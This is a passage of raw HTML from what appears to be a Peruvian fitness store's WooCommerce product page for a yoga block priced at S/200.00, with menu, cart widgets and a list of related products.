&quot;&quot;,&quot;isLinked&quot;:true}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f6c9b84" data-id="f6c9b84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0f5e08 menu-sec elementor-hidden-mobile elementor-widget elementor-widget-ekit-nav-menu" data-id="f0f5e08" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-manu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-manu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-110 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://trenox.pe/maquinas-de-ejercicios/" class="ekit-menu-nav-link">Gimnasios para casa</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://trenox.pe/maquinas-para-gimnasio/" class="ekit-menu-nav-link">Maquinas para Gimnasio</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://trenox.pe/gimnasios-para-exterior/" class="ekit-menu-nav-link">Gimnasios para Exterior</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://trenox.pe/tienda/" class="ekit-menu-nav-link">Tienda<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div class="megamenu-ajax-load" data-id="1621"></div></div></li>
<li id="menu-item-114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://trenox.pe/contacto" class="ekit-menu-nav-link">Contacto</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-338e3ae" data-id="338e3ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19786d4 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="19786d4" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ4OTIiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>			</a>
		</div>
						</div>
				</div>
		<a class="eael-wrapper-link-46768e8 --eael-wrapper-link-tag" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM4NzUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D"></a>		<div data-eael-wrapper-link="eael-wrapper-link-46768e8" class="elementor-element elementor-element-46768e8 toggle-icon--bag-medium elementor-widget__width-auto remove-item-position--middle elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="46768e8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-bag-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M323 292L323 207C329 95 391 33 501 33 610 33 673 95 677 209V292H750C796 292 833 329 833 375V875C833 921 796 958 750 958H250C204 958 167 921 167 875V375C167 329 204 292 250 292H323ZM385 292H615L615 210C611 130 577 95 501 95 425 95 390 130 385 209L385 292ZM323 354H250C238 354 229 363 229 375V875C229 887 238 896 250 896H750C762 896 771 887 771 875V375C771 363 762 354 750 354H677V454C677 471 663 485 646 485S615 471 615 454L615 354H385L385 454C385 471 371 485 354 485 337 485 323 471 323 454L323 354Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-7968e3d elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="7968e3d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM4NzUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="icon icon-cart11"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31752c4 elementor-section-content-middle elementor-reverse-laptop elementor-hidden-desktop elementor-hidden-laptop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31752c4" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e92a16a" data-id="e92a16a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-352cdfd elementor-widget elementor-widget-image" data-id="352cdfd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://trenox.pe/">
							<img width="300" height="67" src="https://trenox.pe/wp-content/uploads/2024/06/Trenox-300x67.png.webp" class="attachment-medium size-medium wp-image-24" alt="" srcset="https://trenox.pe/wp-content/uploads/2024/06/Trenox-300x67.png.webp 300w,https://trenox.pe/wp-content/uploads/2024/06/Trenox-600x135.png.webp 600w,https://trenox.pe/wp-content/uploads/2024/06/Trenox-1024x230.png.webp 1024w,https://trenox.pe/wp-content/uploads/2024/06/Trenox-768x172.png.webp 768w,https://trenox.pe/wp-content/uploads/2024/06/Trenox.png.webp 1199w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-30e1dfd" data-id="30e1dfd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3584a2f elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-view-default elementor-widget elementor-widget-icon" data-id="3584a2f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ4OTIiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-624a885" data-id="624a885" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<a class="eael-wrapper-link-d6da26a --eael-wrapper-link-tag" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM4NzUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D"></a>		<div data-eael-wrapper-link="eael-wrapper-link-d6da26a" class="elementor-element elementor-element-d6da26a toggle-icon--bag-medium elementor-widget__width-auto remove-item-position--middle elementor-widget-mobile__width-inherit elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d6da26a" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-bag-medium" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M323 292L323 207C329 95 391 33 501 33 610 33 673 95 677 209V292H750C796 292 833 329 833 375V875C833 921 796 958 750 958H250C204 958 167 921 167 875V375C167 329 204 292 250 292H323ZM385 292H615L615 210C611 130 577 95 501 95 425 95 390 130 385 209L385 292ZM323 354H250C238 354 229 363 229 375V875C229 887 238 896 250 896H750C762 896 771 887 771 875V375C771 363 762 354 750 354H677V454C677 471 663 485 646 485S615 471 615 454L615 354H385L385 454C385 471 371 485 354 485 337 485 323 471 323 454L323 354Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-6eccb59 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-view-default elementor-widget elementor-widget-icon" data-id="6eccb59" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM4NzUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-shopping-cart" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb270e8" data-id="fb270e8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81435dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="81435dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bfcb057" data-id="bfcb057" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
			</div>

	<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="1614" class="elementor elementor-1614 elementor-location-single post-3711 product type-product status-publish has-post-thumbnail product_cat-aerobicos-y-yoga product_cat-ladrillo-yoga first instock purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0dddb58 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0dddb58" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-500a958" data-id="500a958" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d512d4 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="2d512d4" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-100x100.jpg.webp" data-thumb-alt="Ladrillo Yoga" data-thumb-srcset="https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-100x100.jpg.webp 100w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-300x300.jpg.webp 300w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-150x150.jpg.webp 150w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-600x600.jpg.webp 600w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox.jpg.webp 730w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://trenox.pe/wp-content/uploads/2024/06/producto-trenox.jpg.webp"><img fetchpriority="high" width="600" height="600" src="https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-600x600.jpg.webp" class="wp-post-image" alt="Ladrillo Yoga" data-caption="" data-src="https://trenox.pe/wp-content/uploads/2024/06/producto-trenox.jpg.webp" data-large_image="https://trenox.pe/wp-content/uploads/2024/06/producto-trenox.jpg.webp" data-large_image_width="730" data-large_image_height="730" decoding="async" srcset="https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-600x600.jpg.webp 600w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-300x300.jpg.webp 300w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-150x150.jpg.webp 150w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-100x100.jpg.webp 100w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox.jpg.webp 730w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-64cbadb" data-id="64cbadb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d4c9f7 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="0d4c9f7" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://trenox.pe">Casa</a>&nbsp;&#47;&nbsp;<a href="https://trenox.pe/categoria/aerobicos-y-yoga/">Aerobicos y Yoga</a>&nbsp;&#47;&nbsp;<a href="https://trenox.pe/categoria/aerobicos-y-yoga/ladrillo-yoga/">Ladrillo Yoga</a>&nbsp;&#47;&nbsp;Ladrillo Yoga</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-cff5e33 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="cff5e33" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Ladrillo Yoga</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-b65f1eb elementor-widget elementor-widget-woocommerce-product-price" data-id="b65f1eb" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>200.00</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-fb67d7a elementor-widget elementor-widget-woocommerce-product-short-description" data-id="fb67d7a" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Descripción</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bd27e8c elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="bd27e8c" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://trenox.pe/p/ladrillo-yoga/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697750ec65e9c">Ladrillo Yoga quantity</label>
	<input
		type="number"
				id="quantity_697750ec65e9c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="3711" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-0e82ea2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0e82ea2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3e9882b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e9882b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-93502ac" data-id="93502ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e50513 elementor-view-default elementor-widget elementor-widget-icon" data-id="2e50513" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/trenox.shop.pe" rel="nofollow noopener noreferrer">
			<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0f6846b" data-id="0f6846b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d854bee elementor-view-default elementor-widget elementor-widget-icon" data-id="d854bee" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="icon icon-envelope"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dfd3602 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dfd3602" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-936fe74" data-id="936fe74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0cc9860 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0cc9860" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b572b63" data-id="b572b63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c0a018 elementor-widget elementor-widget-heading" data-id="8c0a018" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Productos relacionados</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e4d96e0 elementor-product-loop-item--align-left elementor-grid-4 elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="e4d96e0" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-3">

			
					<li class="product type-product post-3748 status-publish first instock product_cat-aerobicos-y-yoga product_cat-yoga-mat has-post-thumbnail purchasable product-type-simple">
	<a href="https://trenox.pe/p/yoga-mat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yoga mat" decoding="async" data-lazy-srcset="https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-300x300.jpg.webp 300w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-150x150.jpg.webp 150w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-600x600.jpg.webp 600w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-100x100.jpg.webp 100w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox.jpg.webp 730w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-300x300.jpg.webp" /><noscript><img width="300" height="300" src="https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-300x300.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yoga mat" decoding="async" srcset="https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-300x300.jpg.webp 300w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-150x150.jpg.webp 150w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-600x600.jpg.webp 600w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-100x100.jpg.webp 100w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox.jpg.webp 730w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Yoga mat</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>200.00</bdi></span></span>
</a><a href="/p/ladrillo-yoga/?add-to-cart=3748" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3748" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3748" data-product_sku="16824" aria-label="Add to cart: &ldquo;Yoga mat&rdquo;" rel="nofollow" data-success_message="&ldquo;Yoga mat&rdquo; has been added to your cart" data-product_price="200" data-product_name="Yoga mat" data-google_product_id="" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3748" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-3746 status-publish instock product_cat-aerobicos-y-yoga product_cat-plato-equilibrio has-post-thumbnail purchasable product-type-simple">
	<a href="https://trenox.pe/p/plato-equilibrio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plato equilibrio" decoding="async" data-lazy-srcset="https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-300x300.jpg.webp 300w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-150x150.jpg.webp 150w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-600x600.jpg.webp 600w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-100x100.jpg.webp 100w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox.jpg.webp 730w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-300x300.jpg.webp" /><noscript><img loading="lazy" width="300" height="300" src="https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-300x300.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Plato equilibrio" decoding="async" srcset="https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-300x300.jpg.webp 300w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-150x150.jpg.webp 150w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-600x600.jpg.webp 600w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox-100x100.jpg.webp 100w,https://trenox.pe/wp-content/uploads/2024/06/producto-trenox.jpg.webp 730w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><h2 class="woocommerce-loop-product__title">Plato equilibrio</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>200.00</bdi></span></span>
</a><a href="/p/ladrillo-yoga/?add-to-cart=3746" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3746" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3746" data-product_sku="16820" aria-label="Add to cart: &ldquo;Plato equilibrio&rdquo;" rel="nofollow" data-success_message="&ldquo;Plato equilibrio&rdquo; has been added to your cart" data-product_price="200" data-product_name="Plato equilibrio" data-google_product_id="" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3746" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-3702 status-publish last instock product_cat-aerobicos-y-yoga product_cat-bosu product_tag-brazos purchasable product-type-simple">
